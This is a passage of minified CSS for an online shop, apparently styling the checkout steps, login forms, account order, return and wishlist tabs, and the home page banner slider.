22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;line-height:1;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select .text-selected{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit{display:inline-block;padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}body#cart.step-3 main.wrap .form-col #containerTypeUser{margin-bottom:20px}body#cart.step-3 main.wrap .form-col .select-payment-type{margin-top:30px}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card{margin-bottom:20px;border-radius:5px;border:1px solid #ddd}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header{background-color:#f5f5f5}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header:hover{background-color:#c29720}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header button{font-weight:500}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-body{padding:10px 20px}body#cart.thank-you main.wrap>.container-fluid{padding-top:60px!important;margin-bottom:60px!important;text-align:center}body#cart.thank-you main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:30px}body#cart.thank-you main.wrap h4{margin-bottom:30px;font-size:1rem;font-weight:300}body#cart.thank-you main.wrap p{font-size:.9375rem}body#cart.thank-you main.wrap p a{text-decoration:underline}body#user main.wrap .container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{margin-bottom:50px}}body#cart.step-2 main.wrap .box-col,body#user.user-login main.wrap .box-col{display:-webkit-box;display:-ms-flexbox;display:flex}body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:0}}body#cart.step-2 main.wrap .box-col h4,body#user.user-login main.wrap .box-col h4{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding:30px 15px;border:1px solid #ccc;width:100%;max-width:100%}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (-ms-high-contrast:none){body#cart.step-2 main.wrap .box-col .inner ::-ms-backdrop,body#cart.step-2 main.wrap .box-col .inner p,body#user.user-login main.wrap .box-col .inner ::-ms-backdrop,body#user.user-login main.wrap .box-col .inner p{max-width:100%}}@media (max-width:767.98px){body#cart.step-2 main.wrap .box-col>form,body#user.user-login main.wrap .box-col>form{width:100%}}body#cart.step-2 main.wrap .box-col .form-group-password,body#cart.step-2 main.wrap .box-col .form-group:last-of-type,body#cart.step-2 main.wrap .box-col p:last-of-type,body#user.user-login main.wrap .box-col .form-group-password,body#user.user-login main.wrap .box-col .form-group:last-of-type,body#user.user-login main.wrap .box-col p:last-of-type{margin-bottom:30px}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .cta-group,body#user.user-login main.wrap .box-col.box-login .cta-group{position:relative;margin-bottom:20px}}body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{font-size:.8125rem}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{position:absolute;left:0;bottom:-25px;-webkit-transform:translateY(10%);-o-transform:translateY(10%);transform:translateY(10%)}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-returns .btn,body#cart.step-2 main.wrap .box-col.box-sign-in .btn,body#user.user-login main.wrap .box-col.box-returns .btn,body#user.user-login main.wrap .box-col.box-sign-in .btn{margin-bottom:20px}}body#user.user-forgot-password main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#user.user-forgot-password main.wrap p{margin-bottom:30px}body#user.user-forgot-password main.wrap form button[type=submit]{margin-top:20px}body#cart.step-2 main.wrap .container-fluid,body#user.user-sign-in main.wrap .container-fluid{max-width:1200px}body#cart.step-2 main.wrap form h4,body#user.user-sign-in main.wrap form h4{margin-bottom:20px;text-transform:uppercase;font-size:1rem}body#cart.step-2 main.wrap form button[type=submit],body#user.user-sign-in main.wrap form button[type=submit]{margin-top:30px}body#cart.step-2 main.wrap form .custom-checkbox label,body#user.user-sign-in main.wrap form .custom-checkbox label{font-size:.8125rem}body#cart.step-2 main.wrap form .custom-checkbox a,body#user.user-sign-in main.wrap form .custom-checkbox a{text-decoration:underline}body#account main.wrap>.container-fluid{max-width:1200px;padding-top:30px}@media (min-width:576px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#account main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#account main.wrap>.container-fluid{padding-top:50px}}body#account main.wrap .step-menu{margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:992px){body#account main.wrap .step-menu{margin-bottom:40px}}@media (min-width:768px){body#account main.wrap .step-menu{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){body#account main.wrap .step-menu{position:relative}body#account main.wrap .step-menu:not(.fake-menu):after{content:"";display:block;position:absolute;top:25px;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1);pointer-events:none}body#account main.wrap .step-menu.mobile-menu-open .step:not(.active){display:-webkit-box;display:-ms-flexbox;display:flex}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in:after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;-webkit-transition:opacity .4s ease-out .2s;-o-transition:opacity .4s ease-out .2s;transition:opacity .4s ease-out .2s}}body#account main.wrap .step-menu .step{min-height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#account main.wrap .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body#account main.wrap .step-menu .step{border:1px solid #c7c7c7}}@media (min-width:768px){body#account main.wrap .step-menu .step{border:1px solid transparent;border-bottom-color:#c7c7c7;border-top-left-radius:3px;border-top-right-radius:3px}}@media (max-width:767.98px){body#account main.wrap .step-menu .step.active{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}body#account main.wrap .step-menu .step.active h3{font-weight:500}}@media (min-width:768px){body#account main.wrap .step-menu .step.active{border:1px solid #c7c7c7;border-bottom:none}}@media (max-width:767.98px){body#account main.wrap .step-menu .step:not(.active){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:none;display:none;opacity:0;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}}@media (min-width:768px){body#account main.wrap .step-menu .step:not(.active){-webkit-transition:border .2s ease-out;-o-transition:border .2s ease-out;transition:border .2s ease-out}body#account main.wrap .step-menu .step:not(.active):hover{border-top-color:#e3e3e3;border-left-color:#e3e3e3;border-right-color:#e3e3e3}}body#account main.wrap .step-menu .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#account main.wrap .step-menu .step h3{font-size:1rem;line-height:1.2}}body#account main.wrap .empty-list{margin-top:50px;margin-bottom:150px}body#account main.wrap .empty-list h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}body#account main.wrap #accountTabContents #boxUser{margin-bottom:10px;font-size:.9375rem;position:relative}body#account main.wrap #accountTabContents #boxUser h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:0;right:0;top:-8px;position:absolute}}body#account main.wrap #accountTabContents #boxUser h4{text-transform:uppercase;font-size:.875rem;padding-bottom:10px;border-bottom:1px solid #c7c7c7;margin-bottom:10px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h4{font-size:1rem}}body#account main.wrap #accountTabContents #boxUser .data-row{padding-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .middle-block{margin-top:10px;margin-bottom:5px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body#account main.wrap #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body#account main.wrap #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body#account main.wrap #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body#account main.wrap #accountTabContents .btn-sub,body#account main.wrap #accountTabContents .infoSped,body#account main.wrap #accountTabContents .infoUser{display:none}body#account main.wrap #accountTabContents form.container-data h3{text-transform:uppercase;font-size:.875rem;margin-bottom:40px}@media (min-width:768px){body#account main.wrap #accountTabContents form.container-data h3{font-size:1rem}}body#account main.wrap #accountTabContents form.container-data .btn-sub{margin-top:20px;margin-bottom:50px}body#account main.wrap #accountTabContents form.container-data .btn-sub .btn{margin-top:10px;margin-right:10px}body#account main.wrap #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body#account main.wrap #ordersTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #ordersTabContent h3{font-size:1rem}}body#account main.wrap #ordersTabContent .order-row:not(.first){margin-top:50px}body#account main.wrap #ordersTabContent .order-head-col{font-size:.9375rem}body#account main.wrap #ordersTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #ordersTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #ordersTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-right:20px}}body#account main.wrap #ordersTabContent .order-product-col .product-image img{width:100px}body#account main.wrap #ordersTabContent .order-product-col .product-details{padding-right:10px}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #ordersTabContent .order-product-col .product-description span{display:block}body#account main.wrap #ordersTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #returnTabContent h3{font-size:1rem}}body#account main.wrap #returnTabContent .return-row:not(.first){margin-top:50px}body#account main.wrap #returnTabContent .return-head-col{font-size:.9375rem}body#account main.wrap #returnTabContent .return-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent .return-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #returnTabContent .return-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #returnTabContent .return-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #returnTabContent .return-product-col .product-image{margin-right:20px}}body#account main.wrap #returnTabContent .return-product-col .product-image img{width:100px}body#account main.wrap #returnTabContent .return-product-col .product-details{padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #returnTabContent .return-product-col .product-description span{display:block}body#account main.wrap #returnTabContent .return-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #wishListTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #wishListTabContent .wish-row{margin-bottom:40px}body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body#account main.wrap #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body#account main.wrap #wishListTabContent article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent .remove-text{display:block;margin-bottom:60px;font-size:.8125rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.9375rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#c7c7c7;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.9375rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button{margin:10px 10px 15px}body#home main.wrap section.home-row{position:relative;margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{padding-bottom:140%;margin-bottom:60%}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);min-height:100%;width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{width:auto;height:100%;min-width:100%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0;padding-top:0}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 1px 0;min-width:36px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0;min-width:200px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content 